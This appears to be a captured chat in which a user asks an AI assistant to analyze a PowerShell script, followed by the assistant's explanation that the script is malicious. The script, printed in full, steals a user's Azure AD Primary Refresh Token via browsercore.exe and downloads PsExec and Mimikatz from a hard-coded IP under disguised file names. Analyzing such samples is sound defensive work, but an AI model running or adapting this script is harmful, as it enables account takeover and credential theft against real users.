 /AskGpt Analyze this script Get-UserPRTToken { [cmdletbinding()] Param() Process { # There are two possible locations $locations = @( "$($env)\Windows Security\BrowserCore\browsercore.exe" "$($env)\BrowserCore\browsercore.exe" ) # Check the locations foreach($file in $locations) { if(Test-Path $file) {
$browserCore = $file } } if(!$browserCore) { throw "Browsercore not found!" } # Create the process $p = New-Object System.Diagnostics.Process $p.StartInfo.FileName = $browserCore $p.StartInfo.UseShellExecute = $false $p.StartInfo.RedirectStandardInput = $true $p.StartInfo.RedirectStandardOutput = $true
$p.StartInfo.CreateNoWindow = $true # Create the message body $body = @" { "method":"GetCookies", "uri":"https://login.microsoftonline.com/common/oauth2/authorize", "sender":"https://login.microsoftonline.com" } "@ # Start the process $p.Start() | Out-Null $stdin = $p.StandardInput $stdout =
$p.StandardOutput # Write the input $stdin.BaseStream.Write([bitconverter]::GetBytes($body.Length),0,4) $stdin.Write($body) $stdin.Close() # Read the output $response = "" while(!$stdout.EndOfStream) { $response += $stdout.ReadLine() } Write-Debug "RESPONSE: $response" $p.WaitForExit() # Strip the stuff from
the beginning of the line $response = $response.Substring($response.IndexOf("{")) | ConvertFrom-Json # Check for error if($response.status -eq "Fail") { Throw "Error getting PRT: $($response.code). $($response.description)" } # Return return $response.response.data } } Get-UserPRTToken > $Env\prtt.bin wget
http://185.247.184.189:80/psexec.exe -outfile $Env\notepad.exe wget http://185.247.184.189:80/mimikatz_trunk.zip -outfile $Env\mechanteprune.zip
2 steps completed 20 seconds
Bypassed plugins
Prepared your response 19 seconds
Sep 5, 11:56 AM
The script you've provided appears to be a PowerShell script that performs several actions:
1. It defines a function Get-UserPRTToken which attempts to retrieve a Primary Refresh Token (PRT) from a user's machine. This token is used in Azure AD and Office 365 to maintain the user's sign-in session. The function checks for the existence of a file named browsercore.exe in two different locations,
and if found, it uses this executable to send a request to https://login.microsoftonline.com/common/oauth2/authorize to get the cookies. The response is then processed and the data is returned.
2. The Get-UserPRTToken function is then called and the output is redirected to a file named prtt.bin in the user's environment directory.
3. The script then downloads a file named psexec.exe from http://185.247.184.189:80/ and saves it as notepad.exe in the user's environment directory.
4. Finally, the script downloads a file named mimikatz_trunk.zip from http://185.247.184.189:80/ and saves it as mechanteprune.zip in the user's environment directory.
This script appears to be malicious in nature. It attempts to steal the user's PRT token, which could potentially allow an attacker to maintain persistence in a user's Azure AD and Office 365 sessions. It also downloads two files from a remote server, one of which is named psexec.exe, a well-known tool used for
executing processes on other systems, and the other is a zip file named mimikatz_trunk.zip, which could potentially contain the Mimikatz tool, a powerful tool often used in post-exploitation scenarios to dump credentials, manipulate processes, and more. The renaming of these downloaded files could be an
attempt to evade detection.
How's this response?